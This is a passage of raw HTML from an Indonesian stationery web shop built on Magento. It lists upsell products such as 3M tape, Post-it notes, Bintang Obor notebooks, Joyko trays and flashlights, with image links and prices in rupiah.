src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r101_clear_reusable_1x1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-81 {
    width: 152px;
}
.product-image-container-81 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R101&#x20;Double&#x20;Tape&#x20;Clear&#x20;Reusable&#x20;Mounting&#x20;Tape&#x20;pakai&#x20;Berulang&#x20;Kali" href="https://www.jenisalattulis.com/3m-scotch-r101-clear-reusable-1x1.html">3M Scotch R101 Double Tape Clear Reusable Mounting Tape pakai Berulang Kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="81" data-price-box="product-id-81">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-81"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_270" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kas-kwarto-2k-3k-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-270"><span class="product-image-wrapper"><!--mf_product_label_comment_270--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_2k_3k_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;200&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-270 {
    width: 152px;
}
.product-image-container-270 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;200&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.jenisalattulis.com/bintang-obor-buku-kas-kwarto-2k-3k-200-lbr.html">Bintang Obor Buku Kas Kwarto 2 Kolom / 3 Kolom 200 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="270" data-price-box="product-id-270">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-270"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-270"  data-price-amount="27900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.jenisalattulis.com/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58700" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2037" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/fingerspot-akses-kontrol-kunci-pintu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2037"><span class="product-image-wrapper"><!--mf_product_label_comment_2037--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-zl-180-img-2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="FINGERSPOT&#x20;PAKET&#x20;AKSES&#x20;KONTROL&#x20;PINTU&#x20;MAGNETIC&#x20;LOCK&#x20;180&#x20;WITH&#x20;BRACKET&#x20;ZL-180&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;lengkap&#x20;cv&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2037 {
    width: 152px;
}
.product-image-container-2037 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;Fingerspot&#x20;Paket&#x20;Akses&#x20;Kontrol&#x20;pintu&#x20;magnetic&#x20;Lock&#x20;ZL-180&#x20;&#x2F;&#x20;ZL-280&#x20;-&#x20;Bina&#x20;mandiri&#x20;stationery&#x20;distributor&#x20;ATK&#x20;lengkap" href="https://www.jenisalattulis.com/fingerspot-akses-kontrol-kunci-pintu.html">Supplier Fingerspot Paket Akses Kontrol pintu magnetic Lock ZL-180 / ZL-280 - Bina mandiri stationery distributor ATK lengkap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2037" data-price-box="product-id-2037">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_32" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-110-d-mounting-tape-square-1-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-32"><span class="product-image-wrapper"><!--mf_product_label_comment_32--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-d_mountingtape_square_1_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;harga&#x20;normal&#x20;14000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-32 {
    width: 152px;
}
.product-image-container-32 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;Selotip&#x20;Tempel&#x20;Pemasangan" href="https://www.jenisalattulis.com/3m-scotch-110-d-mounting-tape-square-1-inch.html">3M Scotch 110-D Mounting Tape Square 1 inch Selotip Tempel Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="32" data-price-box="product-id-32">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-32"  data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-32"  data-price-amount="15500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-671-5anl-page-marker-12x50mm-500-sheets-250-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-125"><span class="product-image-wrapper"><!--mf_product_label_comment_125--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_671-5anl_page_marker_12x50mm_500_sheets_250_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;671-5ANL&#x20;Page&#x20;Marker&#x20;12x50mm&#x20;500&#x20;Sheets&#x20;250&#x20;Sheets&#x20;harga&#x20;9600&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-125 {
    width: 152px;
}
.product-image-container-125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;671-5ANL&#x20;Page&#x20;Marker&#x20;12x50mm&#x20;500&#x20;Sheets&#x20;250&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-671-5anl-page-marker-12x50mm-500-sheets-250-sheets.html">3M Post-it 671-5ANL Page Marker 12x50mm 500 Sheets 250 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="125" data-price-box="product-id-125">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-125"  data-price-amount="9600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-125"  data-price-amount="11100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1093" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-label-sticker-paper-lsp-09.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1093"><span class="product-image-wrapper"><!--mf_product_label_comment_1093--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1093 {
    width: 152px;
}
.product-image-container-1093 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4" href="https://www.jenisalattulis.com/joyko-label-sticker-paper-lsp-09.html">Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1093" data-price-box="product-id-1093">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1093"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.jenisalattulis.com/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-sticky-notes-cube.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2144"><span class="product-image-wrapper"><!--mf_product_label_comment_2144--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-cube_clylrrhpjbivhcxd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2144 {
    width: 152px;
}
.product-image-container-2144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;" href="https://www.jenisalattulis.com/3m-post-it-sticky-notes-cube.html">3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2144" data-price-box="product-id-2144">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="56500" data-price-type="" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_88" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-657-sticky-notes-canary-yellow-76x102mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-88"><span class="product-image-wrapper"><!--mf_product_label_comment_88--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_657_sticky_note_canary_yellow_76x102mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;657&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x102mm&#x20;harga&#x20;19800&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-88 {
    width: 152px;
}
.product-image-container-88 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;657&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x102mm" href="https://www.jenisalattulis.com/3m-post-it-657-sticky-notes-canary-yellow-76x102mm.html">3M Post-it 657 Sticky Note Canary Yellow 76x102mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="88" data-price-box="product-id-88">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-88"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-88"  data-price-amount="24200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_280" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-300-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-280"><span class="product-image-wrapper"><!--mf_product_label_comment_280--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_300_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;300&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-280 {
    width: 152px;
}
.product-image-container-280 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;300&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-300-lbr.html">Bintang Obor Buku Tulis Kwarto 300 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="280" data-price-box="product-id-280">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-280"  data-price-amount="30900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-280"  data-price-amount="36500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 36.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1787" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-flashlight.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV"/></span></span>  <style>.product-image-container-1787 {
    width: 152px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV" href="https://www.jenisalattulis.com/joyko-flashlight.html">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="43700" data-price-type="" class="price-wrapper " ><span class="price">IDR 43.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.jenisalattulis.com/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_44" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-500-tape-24mmx66m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-44"><span class="product-image-wrapper"><!--mf_product_label_comment_44--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500l_tape_24mm_x_66m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;24mm&#x20;x&#x20;66m&#x20;harga&#x20;normal&#x20;28000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-44 {
    width: 152px;
}
.product-image-container-44 span.product-image-wrapper {
    padding-bottom: 125%;
